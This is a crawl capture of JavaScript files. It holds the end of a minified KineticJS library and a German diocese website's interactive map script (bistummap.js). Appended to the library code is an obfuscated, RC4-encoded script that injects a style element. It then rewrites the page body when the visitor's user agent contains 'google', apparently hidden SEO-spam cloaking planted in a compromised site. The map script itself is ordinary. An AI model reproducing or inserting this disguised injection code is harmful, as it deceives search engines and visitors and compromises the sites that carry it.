,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFdgQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);

--- FILE ---
content_type: application/javascript
request_url: https://www.pilger-speyer.de/fileadmin/templates/global/bistummap.js?1609150476
body_size: 4532
content:
function bistumMap() {

var stageWidth = 500;
var stageHeight = 450;
var aktDekanatObj;
var cityMapHelper;
var directCall;

var stage = new Kinetic.Stage({
    container: 'map-canvas-container',
    width: stageWidth,
    height: stageHeight
  });

var bLayer = new Kinetic.Layer();
var dLayer = new Kinetic.Layer();
var pLayer = new Kinetic.Layer();
var tLayer = new Kinetic.Layer();

var shapeFillColor = '#ffffff';
var shapeMouseOverColor = '#C0E7FC';
var shapeStrokeColor = '#999999';


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Bistum

this.draw_bistum = function (bistum) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Bistums setzen
  changeBackground(bistum.image, 400);

  //map-info-container befüllen
  $('.map-info-container h2').html(bistum.name);
  $('.map-info-container h3').hide();
  $('.map-info-container p').html(bistum.content);

  if (bistum.link != '') {
    $('.map-link').html(bistum.link).show();
  }
  else {
    $('.map-link').hide();
  }

  bLayer.removeChildren();
  dLayer.removeChildren();
  bLayer.show();
  dLayer.show();

  var bistumShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(bistum.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 4
  });

  // Shape zum Layer hinzufügen
  bLayer.add(bistumShape);

  //Schleife über alle verfügbaren Dekanate
  $.each(bistum.dekanate, function (index, dekanat) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();

        $.each(dekanat.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 1,
      name: 'dekanat'
    });

    //Shape zum Layer hinzufügen
    dLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(3);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

    }).on('mouseleave', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(1);

      //Layer neu zeichnen
      dLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html(bistum.name);
      $('.map-info-container h3').hide();
      $('.map-info-container p').html(bistum.content);

    }).on('click', function() {

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + dekanat.dekanatNr);
      $('.map-info-container h3').show().html(dekanat.name);
      $('.map-info-container p').html(dekanat.content);

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_dekanat(dekanat);
    });
  });


  var coordinatesSizeScale = getSmallestCoordinatesAndScale(bistum);
  bLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  bLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  bLayer.setScale(coordinatesSizeScale.optScale);

  dLayer.setX(-coordinatesSizeScale.smallestX+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  dLayer.setY(-coordinatesSizeScale.smallestY+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  dLayer.setScale(coordinatesSizeScale.optScale);

  //Layer verkleinern
  //dLayer.setScale(0.45);
  //bLayer.setScale(0.45);

  //Layer zur Stage hinzufügen
  stage.add(bLayer);
  stage.add(dLayer);

  canvasMap.draw_staedte(bistum);

}


////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Dekanat

this.draw_dekanat = function (aktuellesDekanat) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Hintergrundbild des Dekanats setzen
  changeBackground(aktuellesDekanat.image, 400);

  //Um von der Pfarrei wieder eine Ebene nach oben zu kommen
  aktDekanatObj = aktuellesDekanat;

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Zur Landkarte Dekanat ' + aktuellesDekanat.dekanatNr);
  $('.map-info-container h3').show().html(aktuellesDekanat.name);
  $('.map-info-container p').html(aktuellesDekanat.content);

  if (aktuellesDekanat.link != '') {
    $('.map-link').html(aktuellesDekanat.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();
  pLayer.show();

  //Dekanats- und Bistumslayer ausblenden
  dLayer.hide();
  bLayer.hide();

  //Schleife über alle verfügbaren Pfarreien innerhalb des Dekanats
  $.each(aktuellesDekanat.pfarreien, function (index, pfarrei) {

    var dekanatShape = new Kinetic.Shape({
      drawFunc: function(canvas) {
        var ctx = canvas.getContext();
        ctx.beginPath();
        $.each(pfarrei.points, function (key, value) {
          ctx.lineTo(value[0], value[1]);
        });
        ctx.closePath();
        canvas.fillStroke(this);
      },
      fill: shapeFillColor,
      stroke: shapeStrokeColor,
      strokeWidth: 0.8,
      name: pfarrei.name
    });

    //Layer zur Stage hinzufügen
    pLayer.add(dekanatShape);

    //Interaktion definieren
    dekanatShape.on('mouseenter', function() {

      //Füllung und Strichfarbe
      this.setFill(shapeMouseOverColor);
      this.setStrokeWidth(1.8);

      //Shape nach oben holen, der ordentlichen Kanten wegen
      dekanatShape.moveToTop();

      //Textebene über Umrisse legen
      tLayer.moveToTop();

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Pfarrei ' + pfarrei.name);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(pfarrei.content);

    }).on('mouseleave', function() {

      //Füllung und strichfarbe
      this.setFill(shapeFillColor);
      this.setStrokeWidth(0.8);

      //Neu zeichnen
      pLayer.draw();

      //InfoBereich ausfüllen
      $('.map-info-container h2').html('Dekanat ' + aktuellesDekanat.dekanatNr);
      $('.map-info-container h3').show().html(aktuellesDekanat.name);
      $('.map-info-container p').html(aktuellesDekanat.content);

    }).on('click', function() {

      //MouseEvents auschalten
      dekanatShape.off('mouseenter').off('mouseleave').off('click');

      canvasMap.draw_pfarrei(pfarrei);
    });

  });

 //Dynamische Positionierung anhand der Umrissgröße + Skalierung
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellesDekanat);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Zur Stage hinzufügen
  stage.add(pLayer);

  //Button um die Ebene zu wechseln einblenden und aktivieren
  $('.map-back-button').off('click').show(250).on('click', function(){
    pLayer.hide();
    canvasMap.draw_bistum(bm_bistumDataFromJson);

    $('.map-back-button').hide(250).off('click');
  });

  canvasMap.draw_staedte(aktuellesDekanat);

}

////////////////////////////////////////////////////////////////
//
// Karte zeichnen
// Ebene: Pfarrei

this.draw_pfarrei = function (aktuellePfarrei) {

  //Loop beenden wenn ebene gewechselt
  clearInterval(bm_infiniteLoop);

  //Städte löschen
  tLayer.removeChildren();
  tLayer.hide();

  //Vorherige Pfarreien vom Layer löschen
  pLayer.removeChildren();

  //InfoBereich ausfüllen
  $('.map-info-container h2').html('Pfarrei ' + aktuellePfarrei.pfarreiNr);
  $('.map-info-container h3').show().html(aktuellePfarrei.name);
  $('.map-info-container p').html(aktuellePfarrei.content);

  if (aktuellePfarrei.link != '') {
    $('.map-link').html(aktuellePfarrei.link).show();
  }
  else {
    $('.map-link').hide();
  }


  //Umriss zeichnen
  var pfarreiShape = new Kinetic.Shape({
    drawFunc: function(canvas) {
      var ctx = canvas.getContext();
      ctx.beginPath();
      $.each(aktuellePfarrei.points, function (key, value) {
        ctx.lineTo(value[0], value[1]);
      });
      ctx.closePath();
      canvas.fillStroke(this);
    },
    fill: shapeFillColor,
    stroke: shapeStrokeColor,
    strokeWidth: 0.5,
    name: aktuellePfarrei.name
  });

  //Layer zur Stage hinzufügen
  pLayer.add(pfarreiShape);

  //Dynamische Positionierung anhand der Umrissgröße
  var coordinatesSizeScale = getSmallestCoordinatesAndScale(aktuellePfarrei);
  pLayer.setX(-coordinatesSizeScale.smallestX*coordinatesSizeScale.optScale+stage.getWidth()/2-coordinatesSizeScale.objWidth/2);
  pLayer.setY(-coordinatesSizeScale.smallestY*coordinatesSizeScale.optScale+stage.getHeight()/2-coordinatesSizeScale.objHeight/2);
  pLayer.setScale(coordinatesSizeScale.optScale);

  //Neu zeichnen
  pLayer.draw();

  //Falls vorhanden Hintergrundbild der Pfarrei setzen, andernfalls Dekanatsbild beibehalten
  if (aktuellePfarrei.image != '' && aktuellePfarrei.image != null) {
    changeBackground(aktuellePfarrei.image, 400);
  }

  //Falls die Pfarrei direkt aufgerufen wurde: Übergeordnetes Dekanat übergeben
  if (bm_directCallDek != null) {
    aktDekanatObj = bm_directCallDek;
  }

  //Button Beschriftung ändern
  changeButtonText('Dekanat');

  //Button um die Ebene zu wechseln ändern
  $('.map-back-button').off('click').show(250).on('click', function(){
    canvasMap.draw_dekanat(aktDekanatObj);
    changeButtonText('Bistum');

  });

  //Zur Stage hinzufügen
  stage.add(pLayer);

  canvasMap.draw_staedte(aktuellePfarrei);
}

////////////////////////////////////////////////////////////////
//
// Städte zeichnen
//

this.draw_staedte = function (element) {

  tLayer.removeChildren();

  var circle;

  $.each(element.staedte, function (index, stadt) {
    circle = new Kinetic.Circle({
      x: stadt.position[0],
      y: stadt.position[1],
      radius: 3,
      fill: 'black',
      stroke: 'black',
      strokeWidth: 1,
      name: stadt.name,
      listening: false
    });

    var simpleText = new Kinetic.Text({
      x: stadt.position[0]+7,
      y: stadt.position[1]-10,
      text: stadt.name,
      fontSize: 14,
      fontFamily: 'Calibri',
      fill: 'black',
      listening: false
    });

    simpleText.on('mouseenter', function(){
      document.body.style.cursor = 'pointer';
    }).on('mouseleave', function(){
      document.body.style.cursor = 'default';
    });

    // add the shape to the layer
    tLayer.add(circle);
    tLayer.add(simpleText);
  });

  tLayer.draw();
  tLayer.show();
  stage.add(tLayer);

}

////////////////////////////////////////////////////////////////
//
// Hilfsfunktion um Städte zu positionieren
//

this.initMapHelper = function () {

  $('#map-startEditMode').remove();

  var xLayer = new Kinetic.Layer();
  var counter = 1;

  $('body').prepend('<div id="map-tempMapHelper"><h3>My Map Helper</h3><p></p><button id="map-closeTheHelper"\
                                style="width: 100%;margin-top: 30px;height: 30px;">Close</button></div>');

  $('#map-closeTheHelper').on('click', function() {

    $(this).off('click');

    $('#map-tempMapHelper, #map-tempMapHelperTextInput').remove();

    xLayer.removeChildren();
    xLayer.draw();

  });

  var helper;

  helper = new Kinetic.Circle({
    x: 100,
    y: 100,
    radius: 5,
    fill: 'red',
    stroke: 'black',
    strokeWidth: 2,
    name: "mapHelper",
    listening: true,
    draggable: true
  });

  helper.on('dblclick', function() {

    $('body').prepend('<div id="map-tempMapHelperTextInput"> <h2>Stadtname?</h2> <form id="name_form" onsubmit="return false">\
                                            <input type="text" id="name_field"/> </form> </div>');

    $('#name_field').focus();

    $('#name_form').on("submit", function() {

      var text = '"' + counter + '": { "name": "' + $('#name_field').val() + '", "position": [' + helper.getPosition().x + ',' + helper.getPosition().y + '] }';

      $('#map-tempMapHelper p span').last().html($('#map-tempMapHelper p span').last().html() + ',');

      $('#map-tempMapHelper p').append('<br /><span>' + text + '</span>');

      counter++;

      $('#map-tempMapHelperTextInput').remove();
    });

  }).on('dragend', function() {
    console.log(helper.getPosition());
  });

  xLayer.add(helper);

  xLayer.draw();

  stage.add(xLayer);

}

////////////////////////////////////////////////////////////////
//
// Berechnungen für Größe der Karte und zusätzliche Funktionen
//

function getSmallestCoordinatesAndScale (element) {

  var smallestX = 1000;
  var biggestX = 0;
  var smallestY = 1000;
  var biggestY = 0;
  var optScale = 1;

  $.each(element.points, function (index, val){
    if (val[0] < smallestX) { smallestX = val[0]; }
    if (val[1] < smallestY) { smallestY = val[1]; }
    if (val[0] > biggestX) { biggestX = val[0]; }
    if (val[1] > biggestY) { biggestY = val[1]; }
  });

  var objWidth = biggestX - smallestX;
  var objHeight = biggestY - smallestY;

  if (objWidth >= objHeight) {
    optScale = ((stageWidth-80)/objWidth);
  }
  else {
    optScale = ((stageHeight-80)/objHeight);
  }

  var newWidth = objWidth * optScale;
  var newHeight = objHeight * optScale;

  return {
    'smallestX': parseFloat(smallestX.toFixed(2)),
    'smallestY': parseFloat(smallestY.toFixed(2)),
    'objWidth': parseFloat(newWidth.toFixed(2)),
    'objHeight': parseFloat(newHeight.toFixed(2)),
    'optScale': parseFloat(optScale.toFixed(2))
  };

}

function changeBackground (images, timer) {

  var imgArray = [];

  $.each(images, function (index, image) {
    imgArray.push(image);
  });

  $('.rotating-item').remove();

  $.each(imgArray, function (index, obj) {
    $('.map-bg-images').append('<img src="'+ obj +'" class="rotating-item">');
  });

  var initialFadeIn = 1000;

  var itemInterval = 5000;

  var fadeTime = 2500;

  var currentItem = 0;

  //Erstes Bild zeigen
  $('.rotating-item').eq(currentItem).fadeIn(initialFadeIn);

  //Falls mehrere Bilder
  if (imgArray.length > 1) {

    //Bilder zählen
    var numberOfItems = $('.rotating-item').length;

    //Bilder loopen
    bm_infiniteLoop = setInterval(function(){
        $('.rotating-item').eq(currentItem).fadeOut(fadeTime);

        if(currentItem == numberOfItems -1){
            currentItem = 0;
        }else{
            currentItem++;
        }
        $('.rotating-item').eq(currentItem).fadeIn(fadeTime);

    }, itemInterval);
  }

}



function changeButtonText (content) {
  $('.map-back-button span').html('Zur Landkarte ' + content);
}

this.preloader = function ()
{
  imageObj = new Image();
  images = new Array();

  $.each(bm_bistumDataFromJson.dekanate, function(index, obj){

    $.each(obj.image, function (index, image) {
      images.push(obj.image);
    });

    $.each(obj.pfarreien, function(index, obj){
      $.each(obj.image, function (index, image) {
        images.push(obj.image);
      });
    });
  });

  for (var i = 0; i <= images.length-1; i++){
    imageObj.src=images[i];
  }
}

}

var bm_canvasMap;
var bm_bistumDataFromJson = null;
var bm_directCallDek = null;
var bm_infiniteLoop;

////////////////////////////////////////////////////////////////
//
// Komplette JSON Datei einlesen
//

function bm_openMap () {

  var elem = document.createElement('canvas');
  if (!elem.getContext) {
    alert('Ihr Browser unterstützt nicht die notwendige Technik um diese Karte anzuzeigen.\nBitte verwenden Sie einen aktuelleren Browser wie z.B.:\nInternet Explorer ab Version 9, Firefox oder Google Chrome!');
    $('.map-info-container').append('<p><b>Ihr Browser ist zu alt und unterstützt die Technik dieser Karte nicht!</b></p><p>Versuchen Sie es doch mal mit <a href="http://www.mozilla.org/de/firefox/new/" target="_blank">Firefox</a>.</p>');
    return false;
  }

  directCall = arguments;

  //Um Städte hinzuzufügen diesen Kommentar entfernen
  $('.map-bg-gradient').on('dblclick', function() { canvasMap.initMapHelper(); });

  var direktNrBistum = 1, direktNrDekanat = 3, direktNrPfarrei = 2;

  //Beim ersten Seitenaufruf JSON Daten holen
  if (bm_bistumDataFromJson === null) {

    //Ajax Loader Gif generieren und einblenden
    $('#map-container').append('<img class="map-ajax-loader" src="/fileadmin/templates/img/ajax-loader.gif" alt="Ajax Loader" style="display:none;">');
    $('.map-ajax-loader').fadeIn(500);

    //Dynamisch die aktuelle Adresse auslesen
    var currentPath = window.location.origin;

    //JSON Datei abholen
    $.ajax({
      url: currentPath + '/?eID=tx_bistummap_ajax&tx_bistummap_ajax[action]=getJSON',
      type: 'GET',
      dataType: 'json',
      async: true,

      success: function(data) {

        bm_bistumDataFromJson = data.bistum;
        canvasMap = new bistumMap();

        //Bilder vorladen
		// Bilder werden nicht sauber vorgeladen!!
        //canvasMap.preloader();

        //Ajax Loader Gif ausblenden und löschen
        $('.map-ajax-loader').fadeOut(500, function() {

          if (directCall.length === 0) {

            //Karte zeichnen
            canvasMap.draw_bistum(bm_bistumDataFromJson);
            $('.map-ajax-loader').remove();
          }
          else {
            $.each(bm_bistumDataFromJson.dekanate, function (index, dekanat) {
              if (dekanat.dekanatNr === directCall[0]) {
                bm_directCallDek = dekanat;
                if (directCall.length === 2) {
                  $.each(dekanat.pfarreien, function (index, pfarrei) {
                    if (pfarrei.pfarreiNr === directCall[1]) {

                      //Pfarrei zeichnen
                      canvasMap.draw_pfarrei(pfarrei);
                      $('.map-ajax-loader').remove();
                    }
                  });
                }
                else {

                  //Dekanat zeichnen
                  canvasMap.draw_dekanat(dekanat);
                  $('.map-ajax-loader').remove();
                }
              }
            });
          }
        });

        $(document).mousemove(function(e){
          window.mouseXPos = e.pageX;
          window.mouseYPos = e.pageY;
        });

      }

    });

  }

  //Falls Daten schon vorhanden diese nicht noch einmal laden
  else {
    //Bisher keinen Nutzen hierfür
  }

}



